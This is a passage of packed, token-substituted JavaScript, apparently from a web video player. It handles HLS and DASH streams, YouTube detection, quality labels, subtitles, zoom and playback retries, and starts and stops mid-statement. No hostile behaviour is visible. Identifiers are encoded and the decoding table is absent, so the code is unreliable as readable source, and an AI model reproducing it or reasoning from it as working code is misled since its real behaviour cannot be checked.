UK();o.W.hL()}}mr?o.d4=G:\'\';if(o.1E){o.W.a2();o.S.3l()}J(o.2B)&&!J(o.gN)?o.W.al():\'\';js("2C",x)}E zS(){jZ++;1e("6B jF NG "+jZ);o.1E?o.pZ=1:\'\';J(o.dP)?2J(o.dP):\'\';o.dP=1D(UN,v.zT*2g)}E UN(){B x=2f(v.1d1,10);if(o.1E||o.pZ==1){o.pZ=0;if(jZ<x){o.W.jF()}F{if(v.zU==1){3I(R.lf(),1)}F{zt(\'jF 6B \'+R.lf())}}}}H.3I=E(x){3I(x?x:R.lf())};H.8d=E(y){1e("rB");kN=G;2J(mE);B x=K;if(4o()>0&&!o.6d&&!y){B 1h=o.Ne;if(1h+10<4o()){1e(\'1cY (UD)\');js("UD");R.2V();R.4F(1h);x=G}}if(!x){o.W.rB()}};H.9s=E(){if(v.xV==1){J(o.2B)?o.W.al():\'\'}v.iC==1?o.W.hL():\'\';o.S.2V();o.W.Up();if(v.1fM==1&&J(v.yt)){if(v.yt.Q>5){ys();2R(zm);zm=5B(ys,v.Ui*2g)}}js("1E")};H.om=E(){if(v.vA==1&&o.51){if(o.W.om()){o.c9=R.zV();o.S.5m();xK()}}o.zn=G};H.eW=E(){4M()>0&&4M()==4o()&&o.W.jd()?\'\':o.W.3l()};H.hm=E(){1e("1fH")};H.gx=E(){1e("zp");o.W.zp();J(o.jT)?js("4m",o.jT):\'\'};H.bJ=E(){1e("zr");jZ=0;o.W.zr();o.3b=="1Q"?xq(1):\'\'};H.ah=E(){if(R){1e("4o",4o());o.W.4o(4M(),4o());js("1i",4o());jZ=0;2J(o.dP);if(J(o.ra)){o.W.fM(o.ra);o.ra=1Y}}};E 4M(){B x=R.1h();L x}E 4o(){B x=R.1i();L x}H.cT=E(){};H.8k=E(){1e("aT");o.W.aT();js("91")};H.7O=E(){if(fF!=4M()){if(!o.bE){o.W.a2();if(fF==0){if(v.iC==1&&v.Uu==1){o.W.hL()}}}}fF=4M();B 8o=4o();js("1h",fF);if(v.2x.on==1){if(1O(Uz)==\'E\'){!v.fL&&v.2x.fL?v.fL=v.2x.fL:\'\';if(!3S&&v.2x.4q!=1&&v.fL&&v.fL!=\'\'&&fF>0){o.fJ=1A Uz();3S=o.fJ.hI()}}}if(o.3b=="1Q"&&o.1n.7q&&8o>0){if(o.1E&&fF>8o-1){2J(mE);mE=1D(V4,3Q)}}};E V4(){if(!kN){o.W.3l();o.R.8d()}}H.zs=E(){if(o.3b=="41"){R?R.r7():\'\'}};H.V6=E(x){o.W.e7();R.Vb(x)};H.TT=E(x){if(J(x)){if(3S){3S.4C(x)}v.2x.1M=x}};H.V3=E(x){if(J(x)){if(3S){3S.3n(x);3S.2V()}}};H.r7=E(){if(o.3b=="41"&&R){L R.4G()}F{L G}};H.qE=E(){L o.3b=="1Q"?R.qE():1L};H.qF=E(){L R.qF()};H.7i=E(x){1e("1fD",x);if((o.3b=="gj"||o.3b==o.ws||(o.3b=="1Q"&&(v.b9==0||bS()<2))||(o.3b=="4x"&&(v.rL==0||eN()<2)))&&J(o.4Q[x])){B 1h=H.1h();o.2v>0?\'\':o.2v=1h;o.W.4F(1h,K);7N(o.4Q[x],G);B y=G;if(v.1q){if((v.1q.1fB==1&&!o.1E)||!o.1G){y=K}}if(o.bs>0){R.jH(o.bs)}if(y){o.W.2V()}}if(o.3b=="1Q"&&v.b9==1&&bS()>1){R.T8(x)}F if(o.3b=="4x"&&v.rL==1&&eN()>1){R.Pr(x)}F if(o.3b=="41"||o.3b=="dm"){R.FW(x)}};H.Qu=E(x,y){L oM(x,y)};H.wY=E(x,y){L Ox(x,y)};E oM(x,y){B r=x.1g+\'p\';if(x.1g<4w){r=\'r6\'}F if(x.1g>=4w&&x.1g<=er){r=\'n7\'}F if(x.1g>er&&x.1g<=gh){r=\'nD\'}F if(x.1g>gh&&x.1g<=4c){r=\'nG\'}F if(x.1g>4c&&x.1g<=jb){r=\'zx\'}F if(x.1g>jb&&x.1g<=rJ){r=\'sd\'}F if(x.1g>rJ&&x.1g<=PH){r=\'ty\'}F if(x.1g>PH&&x.1g<=OM){r=\'xM\'}F if(x.1g>OM&&x.1g<=OO){r=\'1fw\'}F if(x.1g>OO){r=\'xO\'}if(x.Y==OP&&x.1g<=1fu){r=\'n7\'}F if(x.Y==OL&&x.1g<=OW){r=\'nD\'}F if(x.Y==1fq&&x.1g<=1fp){r=\'nG\'}F if(x.Y==1fo&&x.1g<=P0){r=\'sd\'}F if(x.Y==1fn&&x.1g<=1fO){r=\'ty\'}F if(x.Y==1fP&&x.1g<=1g5){r=\'xM\'}F if(x.Y==1gd&&x.1g<=1gb){r=\'xO\'}if(v.1q.1ga==1&&J(v.1q[\'7E\'+r])){r=v.1q[\'7E\'+r]}F{if(y==1){r=2Q(r)}if(y==2&&J(x.9O)){r=2L(x.9O/2g)+\' \'+2Q(\'j2\')}}L r};E Ox(x,y){B r=x.tg();if(r=="1g7"||r=="en"){x="1g6"}F if(r=="1fR"||r=="ru"){x="Русский"}if(1O(v.s0)=="3W"){if(J(v.s0[x])){x=v.s0[x]}F{x=2f(v.s0[y.6V()],x)}}L x};E xK(){if(o.51&&o.2n&&!o.ET){R.EQ();X(B i=0;i<o.2n.Q;i++){if(o.2n[i]!=\'cj\'){R.Tg(o.2n[i],o.3F[i],(i==o.3T))}}o.ET=G}}H.aE=E(x){1e("1g2",x);x=4a(x);R?R.jq(x):\'\';if(v.2x.on==1){if(3S){3S.jq(x)}}};H.OF=E(){xK()};H.P3=E(){R.EQ()};H.fM=E(x){1e("1fX",x);if(o.dx.Q>0){if(o.dx[x]){B 1h=H.1h();o.2v>0?\'\':o.2v=1h;o.W.4F(1h,K);7N(o.dx[x],G);o.W.2V()}}F{if(o.3b=="1Q"&&v.ee==1){R.TQ(x)}F if(o.3b=="4x"&&v.P4==1){R.OD(x)}F if(o.51){R.jH(x)}}};H.xR=E(){B x=o.2Z[o.3P];x==1L?x=\'\':\'\';B y=nN()&&v.c7==1&&v.b9==1&&x!=2Q("2p");L(y?\'\'+2Q("2p")+\' \':\'\')+x};H.xT=E(){B x=o.8V[o.8i];x==1L?x=\'\':\'\';L x};H.nN=E(){L nN()};E nN(){B x=K;if(R){if(o.3b=="41"){x=R.2p()}if(o.3b=="1Q"&&v.b9==1&&bS()>1&&v.c7==1){x=R.2p()}if(o.3b=="4x"&&v.rL==1&&eN()>1){x=R.2p()}}L x}E bS(){if(o.3b=="1Q"){L R.bS()}F{L 0}}E eN(){if(o.3b=="4x"){L R.eN()}F{L 0}};H.aR=E(){L o.51?R.aR():o.5v};H.5F=E(x){if(R&&(o.xt||J(v.aR))){R.5F()}if(v.Eo>0){O(o.4u,{"1g":(o.2c?"100%":o.dO-v.Eo)})}if(o.3S&&v.2x.NI==1){o.fJ.5F()}if(v.xS==1){1fV()}if(o.Fy){o.Fy.5F()}};H.3J=E(){L R?R.3J():{}};H.nj=E(){R.nj()};H.7K=E(){1e(\'7K\');o.cs=0;o.1G?v.3A=1:\'\';o.W.aT();if(1b&&v.1fU!=1){if(1b.I(\'(4r)\')==-1){1b=1b+(1b.I(\'?\')==-1?\'?\':\'&\')+\'xU=(4r)\'}}if(1b){if(o.51){R.3n(1b);H.2V()}F{7N(1b)}}};if(!J(o.2B)){xC()}if(J(v.2B)){if(v.2B!=\'\'){cC(v.2B,o.2B,v.jB);if(v.xV==1&&!o.1G){1u(o.2B)}}F{v.2B=1Y}}E bG(){9j=R?R.7p():\'\'}E PA(1b){4z=1b.2A(" or ");X(B i=0;i<4z.Q;i++){if(4z[i].I(" gF ")>-1){rZ=4z[i].2A(" gF ");4z[i]=rZ[4r(0,rZ.Q-1)]}if(J(v.tT)&&4z[i].I("//")==-1){4z[i]=v.tT+4z[i]}}9q=0}E Pn(){bG();if(9j=="8v"||o.6d){o.W.xY()}if(9j!=""){o.W.pM()}}E xC(){if(o.2B){o.28.3o(o.2B)}o.2B=1P("1X");O(o.2B,{"3z-1V":"1Z","1J":v.qk,5d:"1J 0.5s"});if(v.xS==1){1eJ()}F{O(o.2B,{\'1t\':\'2t\',\'1d\':0,\'1f\':0,\'Y\':\'100%\',\'1g\':\'100%\'})}o.28.1N(o.2B)}E 7N(x,y,PB){if(x){if(x.I("4m:")==0&&o.1a){o.2v=x.1m(5);o.S.Tp(0);L}}2J(mE);v.mD==\'\'?v.mD=\';\':\'\';if(x.I(\'{\')>-1&&x.I(\'}\')>-1&&x.I(v.mD)>-1){B z=x.2A(v.mD);o.dx=[];X(B i=0;i<z.Q;i++){o.8V[i]=z[i].1m(z[i].I("{")+1,z[i].I("}")-1);o.dx[i]=z[i].1m(z[i].I("}")+1);if(J(v.cR)){if(v.cR==o.8V[i]){o.8i=i}}}x=o.dx[o.8i]}!J(4z)?4z=[]:\'\';o.w0?2J(o.w0):\'\';x&&x!=\'or\'&&x!=\'x\'?PA(x):\'\';B ft=o.3b;if(4z.Q>0){B fu=4z[9q];if(fu){if(fu.I(\'js:\')==0){2O{fu=2l(fu.1m(3))}2w(e){9k.1e(e.8l)}}}if(fu){o.3b=vj(fu);B hI=K;if(PB){hI=G}1b=fu;if(1b){1b=1b.1r(/\\(4r\\)/g,2S.4r())}F{1b=4z[0]}if(!hI&&x!=\'x\'&&R&&o.3b==ft&&(ft=="gj"||(ft=="5S"&&!o.1n.2a)||(ft=="41"&&o.1G&&!vg)||ft=="dm"||ft=="1Q"||ft=="4x")){R.3n(1b)}F{1e("1eE");vO();Ny(1b)}xq()}}if(!y){2R(o.xI);o.xI=5B(Pn,o.vF);if(!J(v.2j)&&v.vE==1&&v.xA==1){v.2j=\'\'}if(J(v.2j)){o.W.hX(v.2j)}if(v.jR==1){if(v.vA==1&&o.1n.2a){}F{if(o.3b=="41"){O(o.4u,{"1f":-hQ,"1d":-hQ})}F{3g(o.4u)}v.1F.1u=0}}}}E xq(x){if(o.gt||x){if(o.kk){R.jq(o.m0)}F{if(o.c5!=o.gt){R.jq(o.7f[o.c5])}}}}E vj(x){B 1K="gj";if(x){if(x.I(".R2")>0){1K="1Q"}F if(x.I(".R0")>0){1K="4x"}F if(x.I("w")==0&&x.I("s")==1){1K=o.ws}F if(x.I(\'41.7d/\')>-1||x.I(\'n2.be/\')>-1){if(1O(xr)==\'E\'){1K="41";if(v.FQ==1){B y=\'bv://4X.41.7d/vi/\'+vs(x)+\'/\';Pi(y+\'Pm.lH\',E(z){z>100?v.2B=y+\'Pm.lH\':v.2B=y+\'1eD.lH\';if(o.1W){o.1W[o.3R][\'2B\']=v.2B}v.3A==1||o.1G?\'\':cC(v.2B,o.2B,v.jB)})}}F{1e("No Pc")}}F if(v.5S==1&&x.I(\'5S.7d/\')>-1){1K="5S"}F if(v.dm==1&&x.I(\'1ex.7d\')>-1){1K="dm"}F if(v.Pf==1){if(1O(Pg)==\'E\'){Pg(x)?1K="6X":\'\'}}}o.xt=1K=="41"||1K=="5S"||1K=="dm";o.51=1K=="gj"||1K=="1Q"||1K=="4x"||1K==o.ws;L 1K}E Pi(1b,Nu){B 4X=1A Oo();4X.a1=E(){Nu(H.1g)};4X.3n=1b}E Ny(x){o.3b=vj(x);if(o.51){R=1A O6(x,o.4u,K)}if(o.xt){R=2l("1A Bd"+o.3b[0].NA()+o.3b.5x(1)+"(x,o.4u);")}if(o.3b=="6X"){R=1A 1fg(x)}o.S?o.S.Ut():\'\';B t=0;if(J(v.1i)){if(o.3X&&v.eP==1&&!o.1G){t=o.3X.bo().t}1D(E(){o.W.4o(t,v.1i)},100)}}E vO(){if(R){R.4D();R=1Y;9j="8r"}if(3S){3S.4D();3S=1Y;3S=1L;o.fJ.5A();o.3S=1Y;o.fJ=1Y}};H.4D=E(){vO()};H.1fd=E(){4z=[];vO()};H.7N=E(x,y,z){7N(x,y,z)};H.cC=E(x){cC(x,o.2B,v.jB)};H.2V=E(){if(R){kN=K;vg=K;if(o.6d){o.4A.2V()}F{R.2V();v.iC==1?o.W.hL():\'\'}if(J(3S)){3S.2V()}if(o.9x){if(o.51){if(o.9v>0&&!o.9x.1fc()){o.9x.wa()}}F{o.w4=[];o.S.lY("f5")}}if(o.51&&v.NN>-1&&!o.wk&&!o.1n.5V){if(o.9v>0){R.RS()}}p4()}F{1D(H.2V,4c)}};E p4(){if(v.ND>0&&4z.Q>1){if(4o()==0||v.NF==1){2J(o.w0);o.w0=1D(NE,v.ND*2g)}}}E NE(){if(o.1E&&(4o()==0||v.NF==1)&&4M()==0&&!o.iJ){if(R){if(R.bU()==0&&9q!=4z.Q-1){3I(\'7N NG\')}}}}H.NH=E(1l){if(o.3S){if(v.2x.NI==1){if(o.DM[o.3S]>2){L}}if(1l){1l.d2();1H.1l?1H.1l.7M=G:\'\'}B 1y=R;R.zX(G,o.3S);3S.zX(K,o.4u);R=3S;3S=1y;R.2V();3S.2V();js("2x")}};H.NB=E(){R.3n(1b)};H.E6=E(){v.5Y==1?o.5Y.3r("1u"):\'\';o.xp=G};H.lQ=E(){if(v.1F.Fo){v.1F.Fo=K;if(o.S){o.S.zZ(1);o.S.DX()}}o.xp=K};H.Nr=E(){if(o.3S&&o.fJ){o.fJ.o7()}};H.jt=E(){if(o.51&&o.6R){o.mW=G;R.6R()}};H.gP=E(){if(o.51&&o.as){R.as()}};H.q0=E(){if(v.9X==1&&J(v.1fa)){if(J(o.9X)){o.9X.1C()}F{if(1O(Ni)==\'E\'){o.9X=1A Ni()}}}ow();if(R){tH(0);R.q0()}};H.f6=E(){o.9X?o.9X.1u():\'\';R?R.f6():\'\'};H.ow=E(x){ow(x)};E ow(x){if(v.1f6==1&&2P(v.8n)){if(J(o.8n)){o.8n.1C(x)}F{if(1O(Nc)==\'E\'){o.8n=1A Nc()}}}}H.3l=E(){if(o.6d){o.4A.3l()}F{R?R.3l():1e("1f4")}if(J(o.3S)){3S.3l()}};H.xz=E(){vg=G;o.W.4F(0,K);J(o.2B)?o.W.al():\'\';7N(\'x\')};H.fU=E(){R?R.fU():\'\'};H.4F=E(x){if(R){if(o.6d){o.4A.4F(x)}F{R.4F(x);if(v.2x.on==1){if(3S){3S.4F(x)}}}}};H.5w=E(){if(R){R.5w();o.6d?o.4A.5w():\'\';1e("4h")}if(v.2x.on==1&&v.2x.jA==1){if(3S){3S.5w()}}};H.7c=E(){if(R){R.7c();o.6d?o.4A.7c():\'\';1e("7n")}if(v.2x.on==1&&v.2x.jA==1){if(3S){3S.7c()}}};H.4C=E(x){R?R.4C(x):\'\';if(v.2x.on==1){if(v.2x.jA==1&&3S&&!o.Qo){3S.4C(x)}}if(o.6d){o.4A.4C(x)}};H.qK=E(){L R?R.qK():K};H.6N=E(){L R?R.6N():K};H.7p=E(){L 9j};H.8r=E(){L kN};H.1h=E(){B x=0;if(R){x=4M();if(o.6d){B y=o.4A.4M();y?x=y:\'\'}F{if(4o()>0&&x!=4o()){o.Ne=x+0.1f3}}L x}F{L 0}};H.1i=E(){B x=0;if(R){x=4o();x==0&&J(v.1i)?x=v.1i*1:\'\';if(o.6d){B y=o.4A.4o();y?x=y:\'\'}}L x};H.bU=E(){L R?R.bU():0};H.im=E(){o.4l.im=o.4l.im?K:G;O(o.4u,{"2Y":(o.4l.im?"3U(-1)":"3U(1)")})};H.1f0=E(){xC()};H.xE=E(){if(o.51){R.4J()}};H.Nj=E(x,y){if(x==\'1S\'){if(y==1){gz(v.1q.1S/100)}if(y==2){gz(-v.1q.1S/100)}if(y==3){o.R.lK()}}F{if(o.51){if(!o.bR[x]){if(x==\'uq\'){o.bR[x]=0}F{o.bR[x]=1}}if(y==1){o.bR[x]+=v.1q[x]/100}if(y==2){o.bR[x]-=v.1q[x]/100}if(y==3){if(x==\'uq\'){o.bR[x]=0}F{o.bR[x]=1}}!o.kU?o.kU=[]:\'\';o.kU[x]=x+\'(\'+2L(o.bR[x]*100)+\'%) \';B cf=\'\';X(B i in o.kU){cf+=o.kU[i]}O(R.2i(),{\'8m\':cf});o.S.qq(x)}}};H.1S=E(x){gz(x)};E gz(x){if(7X(x).I(":")>0){B y=x.2A(":");B z0=o.3m/o.4S;B z1=o.R.3J();if(z1.Y>0){z0=z1.Y/z1.1g}B z=y[0]/y[1];if(z0!=z){if(o.51){R.jk()}B w2=o.4S*z;B x2=w2/o.3m;B h2=o.3m/z;B y2=h2/o.4S;if(x2<1){o.4l.x0=o.4l.x=4a(x2);o.4l.y=1}F{o.4l.x=1;o.4l.y0=o.4l.y=4a(y2)}O(o.4u,{"2Y":"3U("+o.4l.x+") 46("+o.4l.y+")"});o.oS=x}}F{o.4l.x+=4a(x);o.4l.y+=4a(x);O(o.4u,{"2Y":"3U("+o.4l.x+") 46("+o.4l.y+")"})}if(v.22.1eW==1){if(!o.yp){if(o.4l.x>0||o.4l.y>1){xJ(o.4u,\'o.1eU\');o.yp=G}}y5()}o.S?o.S.qq(\'1S\'):\'\'};H.lK=E(){if(o.51){R.jk()}o.4l.x=o.4l.x0;o.4l.y=o.4l.y0;O(o.4u,{"2Y":"3U("+o.4l.x+") 46("+o.4l.y+")"});o.S.qq(\'1S\');o.oS=1Y;y5()};E y5(){if(o.yp&&v.22.1eT!=1){if(o.4l.x==1&&o.4l.y==1){O(o.4u,{"1f":0,"1d":0})}}};H.jD=E(x,y){R.jD(x,y)};H.e5=E(){L e5()};E e5(){L 4z?(4z.Q>0?(4z[9q]?4z[9q]:\'\'):\'\'):\'\'};H.xW=E(){L 4z.Q};H.2i=E(){L R?R.2i():K};H.7z=E(){if(o.51){R.7z()}};H.yC=E(){R.yC()};E ys(){B 3N=g3(v.yt+\'?1b=\'+4z[9q]);3N.a1=E(){if(H.hK==4&&H.7p==4w){if(H.bX){v.29=H.bX;o.W.bQ(\'29\')}}};3N.cL()}};B O6=E(1b,1R,2x){B 1j=1P(v.jR==1?"Oa":"cG");B bA;B zd=0;B 1Q;B 5E=K;B yT=K;B wH=K;B bM=K;B jm=-1;B q6=-1;B 4x;B 7Y=K;B ws;B wC=K;B 7A=K;o.62=K;B 9R=0;B b0=K;B oY=0;B 2C;B 19L;B pa=K;B lo=-1;B dU=-1;B zD;B DW;B bY;B nQ;B 19C;B Qn=\'cG/7I; 19y="19u.19s, 19q.40.2"\';B qB=K;O(1j,{\'1t\':\'sN\',\'Y\':\'100%\',\'1g\':\'100%\',\'3W-jy\':\'nu\',\'5d\':"8m 0.2s 3h",\'9r-1g\':\'2p\',\'6t-1g\':\'1Z\',\'9r-Y\':\'2p\',\'6t-Y\':\'1Z\'});jk();if(o.1n.8C&&v.3A==1&&v.wT==1){if(!o.1G&&v.8a){4p(1j,{\'hl\':1})}F{o.3e=G;o.S?o.S.5w():\'\';4p(1j,{\'3e\':1,\'hl\':1,\'3A\':1})}}F{if(v.yv==1&&o.1n.2a){if(v.NU!=1&&o.1n.8C&&v.P!=1){}F{4p(1j,{\'hl\':1})}}if(!o.1n.tv){4p(1j,{\'4J\':(v.4J==1?\'a8\':\'1Z\')})}}if(v.19o==1){4p(1j,{"19n":"NZ","19P":"NZ"})}1b=i8(1b);4p(1j,{\'3n\':1b,\'x-3Y-6R\':\'CU\',\'PF\':\'G\'});if(v.1ag!=1){4p(1j,{\'PF\':\'G\'})}if(v.1ab==1){4p(1j,{\'2x\':\'K\'})}if(2x){1j.3A=G;if(v.2x.jA!=1||v.3A==1){1j.3e=G}F{1j.1M=2P(v.2x.1M)?v.2x.1M:v.1M}}if(v.1a1==1){4p(1j,{\'19Z\':\'19Y\'})}FR();if(v.19U==1){B gg=1P("9G");4p(gg,{"tF":"no","CT":"G","RC":"G","3n":""});O(gg,{"1t":"2t","Y":"100%","1g":"100%","2W":0});1R.1N(gg);B Rp=1H.5B(E(){if(gg.9n.1U.hK==="v9"){1H.2R(Rp);O(gg.qM.8z,{"2X":0,"2M":0});gg.qM.8z.1N(1j)}},100)}F{1R.1N(1j)}if(!J(1b)){1b=\'\'}B v3=K;if(o.1n.tv){if(1b.I("19j")>0){v3=G}}if(o.1n.7q){if(1b.I("18B")>0||(v.QC==1&&v.fN==1)){v3=G}}if(1b.I(".R0")>0){7A=G;if(!o.4x){if(1O R1!=="1L"){o.4x=1A R1()}F{7A=K}}if(J(o.4x)){if(!J(1H.Rv)){o.4x.eC()}F{yD()}}}F if(((3j.1Q==1&&v.yq!=1)||1b.I(".R2")>0)&&!v3&&(o.jU.I("af")!=-1||J(1H.6K))){5E=G;yT=G;2O{if(J(1H.6K)){if(!6K.R7()||(o.1n.7q&&v.18x==1&&!o.1n.5V)||(o.1n.7q&&o.1n.5V&&v.R3==1)||(o.1n.uX&&v.18w==1)){1e(\'af 18v \',6K.R7());5E=K}F{if(v.4J==1||v.3A==1||v.R8==1||2x){fP(K)}}}F{5E=K}}2w(2C){5E=K}}F if(1b.I("w")==0&&1b.I("s")==1&&v.18u==1){b0=G;wM()}if(o.1n.tv&&v.3A==1&&!5E&&!7A&&!b0){1D(E(){o.W.gQ()},100)}if(v.9x==1){J(o.9x)?o.9x.9K():\'\';o.9x=1A 18t()};H.yC=E(){yD()};E yD(){7A=G;if(z6()){if(v.4J==1||v.3A==1||v.Ra==1){sj(K)}}F{7A=K;1e("18s hR PQ")}}E sj(x){if(o.4x&&!7Y){o.4x.hI(x,1j,1b,2x);J(1H.Rv)?7Y=G:\'\'}}E fP(x){1e("af");if(o.4Q.Q>1){v.b9=0;v.Re=G}F{v.Re?v.b9=1:\'\'}if(o.dx.Q>1){v.ee=0;v.Rw=G}F{v.Rw?v.ee=1:\'\'}o.bY=K;jm=-1;bY=[];o.4b?o.4b.RQ():\'\';B yF=K;if(v.8a&&v.RU==1){yF=G;v.RU=0}bA={PO:(v.RV==1&&!2x),18p:(v.4J==1||v.3A==1||2x||x)&&!yF,jg:60,yl:60,18o:K};if(v.RX>0){bA.18n={7J:{RY:v.RX*2g}}}if(v.S0>0){bA.18m={7J:{RY:v.S0*2g}}}if(v.18N==1){bA.195=G}if(v.fN==1){B ks=[\'wv\',\'pr\',\'ck\'];B uo=[\'7d.19f.i0\',\'7d.19e.19d\',\'3q.w3.19c\'];B dj={};X(B i=0;i<ks.Q;i++){if(v[\'fN\'+ks[i]]==1){dj[uo[i]]={};if(2P(v[\'fN\'+ks[i]+\'l\'])){dj[uo[i]].19b=xQ(v[\'fN\'+ks[i]+\'l\'])}if(2P(v[\'fN\'+ks[i]+\'s\'])){dj[uo[i]].199=xQ(v[\'fN\'+ks[i]+\'s\'])}}}bA.198=G;bA.197=dj}if(v.RE==1){bA[\'194\']=E(3N,1b){3N.Ry=G}}if(J(v.8b)){if(J(v.8b.jg)){if(v.8b.jg>jb){v.8b.jg=jb}v.8b.yl=v.8b.jg}if(J(v.8b.RF)){v.8b.yl=v.8b.jg=v.8b.RF}if(1O v.8b=="3W"){X(B 1k in v.8b){if(v.8b[1k].6V().I(\'2l:\')==0){v.8b[1k]=2l(v.8b[1k].1m(5))}bA[1k]=v.8b[1k]}}}js("18P",1Q);1Q=1A 6K(bA);js("1Q",1Q,1);1Q.Q0(1b);1Q.193(1j);1Q.on(6K.8w.18Z,E(){1e("af 18X")});1Q.on(6K.8w.18W,E(1l,2r){!2x?o.W.gQ():\'\'});1Q.on(6K.8w.18V,E(1l,2r){if(!2x&&v.b9==1&&bS()>1){Qt();qx();o.S?o.S.mg(o.3P):\'\'}});1Q.on(6K.8w.18U,E(1l,2r){qx()});1Q.on(6K.8w.18T,E(1l,2r){qx()});1Q.on(6K.8w.18S,E(1l,2r){if(!2x){if(2r.nP.62!=o.62){o.62=2r.nP.62;o.S.5m()}o.62=2r.nP.62;if(o.62){1e("18R");o.RM=1b.I("?Di")>-1;if(1j.1i>0&&1j.cq>0){if(1j.1i-1j.cq<10){if(o.la>0){if(o.la==1j.cq&&o.RN==1j.1i){o.pJ++;if(o.pJ>2){o.pJ=0;o.la=-1;1Q.bz();fP(G);8d()}}F{o.la=-1}}F{o.la=1j.cq;o.RN=1j.1i}}}}}if(v.b9==1){o.3P=1Q.qu;o.S?o.S.mg(o.3P):\'\'}qz()});1Q.on(6K.8w.18Q,E(1l,2r){if(J(2r.kL)){!2x?js("1aj",2r.kL.19l):\'\';if(v.1ak==1){1O Qj!=="1L"?Qj(2r.kL):\'\'}}if(jm>-1){1Q.RO=jm;jm=-1}2J(o.iJ);wH=G;PS()});1Q.on(6K.8w.1bl,E(1l,2r){js("1bN",2r,1)});1Q.on(6K.8w.1bM,E(1l,2r){if(!2x&&v.ee==1){1D(wB,4c)}});1Q.on(6K.8w.1bK,E(1l,2r){if(!2x&&v.ee==1){xf()}});1Q.1bI=K;if(v.1bH==1){1Q.on(6K.8w.1bG,E(1l,2r){if(1O(2r)=="3W"){if(2r.kL.1K==\'2j\'){B fu=2r.kL.1b;if(fu){B st=1Q.Tr;if(o.5O){o.4b.EM(st+\'fw\'+fu)}F{!bY[st]?bY[st]=[]:\'\';bY[st].2q(fu)}}}}});1Q.on(6K.8w.1bD,E(1l,2r){B x=1Q.1bC;B y=\'\';X(B i=0;i<x.Q;i++){y+=(y!=\'\'?\',\':\'\')+\'[\'+x[i].7E+\']1Q\'+i;x[i].7J?o.pN=x[i].7E:\'\'}3Z("2j",y)})}1Q.on(6K.8w.1bB,E(1l,2r){v.1e==1?9k.1e(2r):\'\';js(2r.1K+\'6K\',2r,0,G);o.xH=2r;if(2r.hG){if(2r.1K=="1bz"){1e("af hG yW 2C");if(v.qm==1&&4M()==0){yP()}F{2C=2r.nP+\' (\'+2r.1K+\')\';o.2v>0||2x||v.62==1||b0?\'\':o.2v=4M();1Q.bz();if(!2x){o.hG=G;o.R.3I()}}}F{B nx=K;if(2r.1K=="1bm"){if(v.1by==1&&o.R.xW()>0){nx=G}F{1e("af hG R 2C, mM");1Q.1bx()}}F{nx=G}if(nx){2C="af hG 2C, bz";1Q.bz();!2x?o.R.3I():\'\'}}}F{1e("af ",2r.1K,2r.nP,(2r.qw?2r.qw.8s:\'\'));js("1bw",(2r.qw?2r.qw.8s:\'\'));if(9R>0){9R=2;zC()}}});bM=G}E xQ(x){if(x){X(B j=1;j<11;j++){if(v["PR"+j]){x=x.1r("{"+j+"}",v["PR"+j])}}}L x}E qx(){if(!2x&&v.b9==1&&bS()>1){if(o.3P!=1Q.qu){o.3P=1Q.qu;o.S?o.S.mg(o.3P):\'\';1e("af 1hd "+o.3P)}if(2P(v.eB)&&o.3P>0){B fq=v.eB.2A(",");X(B k=0;k<fq.Q;k++){if(o.2Z[o.3P].I(fq[k])>-1){1e(\'1bt 5o\');1Q.kH=o.3P-1;o.3P--;1p}}}if(v.c7!=1&&pT()&&q6>-1){FG(q6)}}}E wM(){if(J(1H.PM)){if(z6()){if(!J(o.ws)){o.ws=1A 1bs()}ws=1A PM(1j,1b,2f(v.1br,{PO:G}));wC=G}F{b0=K;1e("hR PQ")}}}E PS(){zq()};H.7z=E(){zq()};E zq(){if(v.Va&&o.S){if(1j.eK.Q>0){if(v.7z==1){1j.eK[1j.eK.Q-1].jv="Tj"}F{1j.eK[1j.eK.Q-1].jv="3B"}if(!o.7z){o.7z=G;o.S.5m()}}F{if(o.7z){o.7z=K;o.S.5m()}}}}E yP(){1e("1bq");!2x&&o.1E?o.W.3l():\'\';o.W.al();9R=1;zC(o.1E)}E zC(x){if(9R>0){2J(zD);zD=1D(PW,v.PU*2g)}}E PW(){if(9R>0){1e("1bO");if(5E){if(9R==1){1Q.Q0(1b)}if(9R==2){1Q.bz();fP(G);1j.1E()}}F{4p(1j,{\'3n\':1b})}}}1j.1v(\'Qi\',qG);1j.1v(\'2C\',lv);1j.1v(\'8r\',8d);1j.1v(\'1E\',9s);1j.1v(\'42\',eW);1j.1v(\'F2\',7O);1j.1v(\'hE\',hm);1j.1v(\'lF\',gx);1j.1v(\'F3\',bJ);1j.1v(\'EH\',cT);1j.1v(\'91\',8k);1j.1v(\'Eq\',ah);1j.1v(\'1bP\',QA);1j.1v(\'Tv\',Er);1j.1v(\'Tx\',Ez);if(v.QC==1&&o.1n.7q){if(2P(v.1ci)){if(2P(v.1ch)){1j.1v(\'TB\',EG)}F{if(1O QH!=="1L"){o.pV=QH(1b,1j)}}}}if(o.1n.8C){1j.1v("1cf",nj,K);1j.1v(\'QD\',QM)}E QM(){1j.gT("S")}E nj(){if(1j.1cc){o.W.hB()}}E qG(){if(!5E&&!7A){!2x?o.W.gQ():\'\'}}E lv(){if(!5E&&!7A){if(1j.2C){B x=1j.2C.8s;2C=1j.2C.8l;if(2C==\'\'){if(x==1){2C="RK"}if(x==2){2C="yW"}if(x==3){2C="e3"}if(x==4){2C="hR tS"}}1e("6B: ",2C)}if(yT&&v.qm==1&&4M()==0){2C=1L;yP()}if(2C!=1L||o.1n.5V){3I()}}}E 3I(){!2x?o.R.3I():\'\'}E 8d(){if(!2x){o.R.8d()}F{if(v.2x.au==1){1j.cq=0;1j.1E()}}}E 9s(){if(!o.1G&&v.8a){1e(\'QO 1E\');42();o.W.2V();L}if(5E&&9R>0){}F{if(!2x){B dh=o.W.9J()&&o.pQ!=1;if(dh||dU==-1){B x=K;if(5E){if(J(o.P)||J(o.6P)){if(dh){}F{1e(\'42 ky\');42();x=G}}}if(!x){o.R.9s()}}}}}E eW(){if(!qB){1e("1cb");if(o.1E&&o.iW&&!1j.8r&&v.QP==1&&!o.c9){1e("QP");j7()}F{!2x&&!o.QQ&&1j.4P?o.R.eW():\'\'}}}E 7O(){!2x?o.R.7O():\'\';if(dU>-1){if(4M()>dU){42();dU=-1}}}E hm(){!2x?o.R.hm():\'\'}E gx(){!2x?o.R.gx():\'\'}E bJ(){if(2x){p9()}F{o.R.bJ();CV();if(5E&&9R>0){9R=0;1e("1c8 up");1Q.QS();j7();o.S.2V()}if(J(v.aR)){3a()}1D(QL,4c)}}E 